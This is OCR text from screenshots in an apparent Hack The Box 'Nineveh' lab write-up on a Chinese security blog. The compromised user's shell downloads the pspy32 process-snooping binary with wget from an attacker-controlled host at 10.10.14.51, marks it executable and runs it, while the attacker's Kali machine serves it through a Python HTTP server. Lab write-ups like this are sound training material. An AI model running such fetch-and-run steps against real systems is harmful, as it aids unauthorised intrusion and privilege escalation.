 ydsaomiao
ayuJoker
ayuBlocky
yuNineveh
amrois@nineveh: /dev/shm 86x33
amrois@nineveh:/report$ cd /etc/shm
-bash: cd: /etc/shm: No such file or directory
amrois@nineveh:/report$ cd /dev/shm/
amrois@nineveh:/dev/shm$ wget http://10.10.14.51/pspy32
--2020-05-23 10:03:04--  http://10.10.14.51/pspy32
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656352 (2.5M) [application/octet-stream]
Saving to: ‘pspy32’
pspy32 100%[=======================>] 2.53M 499KB/s in 13s
2020-05-23 10:03:17 (202 KB/s) - ‘pspy32’ saved [2656352/2656352]
amrois@nineveh:/dev/shm$ ./pspy32
-bash: ./pspy32: Permission denied
amrois@nineveh:/dev/shm$ bash pspy32
pspy32: pspy32: cannot execute binary file
amrois@nineveh:/dev/shm$ pspy32
pspy32: command not found
amrois@nineveh:/dev/shm$ chmod +x pspy32
amrois@nineveh:/dev/shm$ ls
pspy32
amrois@nineveh:/dev/shm$ ./pspy32
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
PSPY
/bin/bash 87x6
root@kali:~/Desktop/dayuNineveh# git clone https://github.com/DominicBreuker/pspy.git
正克隆到 'pspy'...
remote: Enumerating objects: 1026, done.
接收对象中:  93% (959/1026), 5.08 MiB | 17.00 KiB/s
/bin/bash 87x25
root@kali:~/Desktop/dayuNineveh# ls
10.10.10.43.txt dayupasswd id_ssh NewFolder pspy -t
10k-most-common.txt dirsearch knock nineveh.png pspy32
root@kali:~/Desktop/dayuNineveh# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.43 - - [23/May/2020 11:01:12] "GET /pspy32 HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745